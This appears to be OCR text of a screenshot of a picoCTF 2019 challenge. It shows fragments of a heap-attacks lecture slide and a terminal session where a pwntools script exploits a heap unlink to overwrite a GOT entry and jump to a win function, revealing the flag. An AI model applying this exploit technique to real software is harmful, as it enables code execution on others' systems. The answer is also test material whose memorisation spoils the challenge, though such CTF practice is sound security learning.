 picoCTF 2019 - Challenge Pro
lec13-HeapAttacks.pdf
homes.sice.indiana.edu/yh33/Teaching/I433-2016/lec13-HeapAttacks.pdf
23 of 31
Exa
Size or la
Forward
Back p
Un
Size or la
Forward
Back p
Un
Size or la
Forward
Back p
Before
Unlink
thedoctor@pico-2019-shell1: /problems/afterlife_1_1a985526d55f084c5fbe4688631e7d51
thedoctor@pico-2019-shell1:/problems/afterlife_1
1$ more ~/afterlife.py
from pwn import *
print "Run me in the afterlife folder"
p = process(["./vuln","hi"])
e = ELF("./vuln")
p.recvuntil("as a decimal...\n")
first = int(p.recvuntil('\n'))
# \x68 is push, \xC3 is return
shellcode = "\x68"+p32(e.symbols['win'])+"\xC3"
sixthdata = p32(e.got['exit']-12) + p32(first+8)
print shellcode.encode('hex')
p.recvuntil('an overflow will not be very useful...\n')
p.sendline(sixthdata+shellcode)
p.interactive()
thedoctor@pico-2019-shell1:/problems/afterlife_1_1a985526d55f084c5fbe4688631e7d5
1$ python ~/afterlife.py
Run me in the afterlife folder
[+] Starting local process './vuln': pid 3568237
[*] '/problems/afterlife_1_1a985526d55f084c5fbe4688631e7d51/vuln'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
6866890408c3
[*] Switching to interactive mode
picoCTF{what5_Aft3r_7b3f566a}
[*] Got EOF while reading in interactive
$
Type here to search
4:39 PM
5/20/2020
4